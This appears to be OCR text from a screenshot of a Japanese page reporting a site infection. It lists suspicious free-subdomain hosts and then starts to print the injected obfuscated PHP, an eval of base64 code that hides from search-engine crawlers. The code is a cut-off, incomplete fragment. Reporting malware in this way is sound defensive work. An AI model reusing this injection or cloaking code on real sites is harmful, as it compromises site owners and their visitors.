
hdsh4hsfhdsj.vv.cc
hgerwhu45.co.cc
hndfdfnfdnxdnf.vv.cc
jfgdhdfhsdfh.vv.cc
jfgjfr5jdfj.vv.cc
keleghma.vv.cc
kulawield.vv.cc
maridora.vv.cc
miraswyn.cz.cc
mkgk5jswhgfnxg.vv.cc
oghmalak.vv.cc
siranaya.vv.cc
lookfeel-201101.co.cc
コードをダウンロードされたら下記のように
＜?php eval(base64_decode("ZXJyb3
c2VyX2FnZW50X3RvX2ZpbHRlciA9IGFy
F5KCdib3QnLCdzcGlkZXInLCdzcHlkZXI
kYXRvcicsJ3NsdXJwJywnZG9jb21vJywn
WFuZGV4JywnbWFpbC5ydScsJ2FsZXh
5rLmNvbScsJ2h0bWxkb2MnLCd3ZWJjb2